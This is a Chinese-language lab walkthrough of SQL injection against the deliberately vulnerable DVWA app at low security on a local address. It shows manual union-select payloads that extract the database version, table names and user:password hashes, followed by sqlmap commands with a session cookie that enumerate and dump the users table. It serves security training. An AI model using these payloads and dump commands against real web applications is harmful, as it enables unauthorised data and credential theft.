low级别(手工注入 和 sqlmap工具注入)

**

手动注入

**

1.判断是否存在注入,注入的类型是字符型还是数字型

输入1:(输入1-5都会返回正确的值)

输入 1’(发现报错,存在注入漏洞)

Id是被’ ‘包括起来的,是属于字符型注入

闭合 输入 1’ and ‘1’=’1(查询成功,会返回正确的值)

输入1’ or ‘1’=’1 时,因为这个式子是永真的,返回了所有结果。



2.猜测sql查询语句中的字段数

1’ order by 3#

1’ order by 2#





3.确定显示的字段顺序

0’ union select 1,2#



4.获取当前用户,数据库,版本号

0’ union select 1,concat(user(),database(),version())#



5.获取表名

0’ union select 1, group_concat(table_name) from information_schema.tables where table_schema=‘dvwa’#



6.获取字段名

0’ union select 1,group_concat(column_name) from information_schema.columns where table_name=‘users’#



7.获取字段值

0’ union select 1,group_concat(user,0x3a,password) from users#

**

sqlmap工具注入

**

用到的参数

-u URL, --url=URL :指定URL

–cookie=COOKIE :HTTP Cookie header值

–dbs :枚举数据库管理系统数据库

–tables :枚举DBMS数据库中的表

–columns :枚举DBMS数据库表列

-D DB :要进行枚举的指定数据库名

-T TBL :DBMS数据库表枚举

-C COL :DBMS数据库表列枚举

–dump :z转储数据库表项





1.查看有无注入点

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#”



有一个302跳转,跳转到的是登录页面,所以这个时候需要用cookie进行会话维持,然后用burpsuite或者f12,找到cookie

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho”



存在注入



2.获取数据库名

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho” --dbs



3.获取dvwa数据库中表名

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho” -D dvwa --tables



4.获取dvwa数据库中users表中的字段名

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho” -D dvwa -T users --columns



5.获取user,password的值

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho” -D dvwa -T users -C user,password --dump



6.获取所有字段值

sqlmap -u “http://192.168.6.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low; PHPSESSID=jp1444bfo7d8didsl5m6vn1aho” -D dvwa -T users --dump

本文介绍了DVWA中SQL Injection(low)级别的手工注入和使用sqlmap工具进行注入的详细步骤。包括判断注入类型、猜测字段数、获取用户信息、表名、字段名和字段值等,并演示了sqlmap如何探测注入点、枚举数据库、表、列及转储数据。

本文介绍了DVWA中SQL Injection(low)级别的手工注入和使用sqlmap工具进行注入的详细步骤。包括判断注入类型、猜测字段数、获取用户信息、表名、字段名和字段值等,并演示了sqlmap如何探测注入点、枚举数据库、表、列及转储数据。

536

536

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?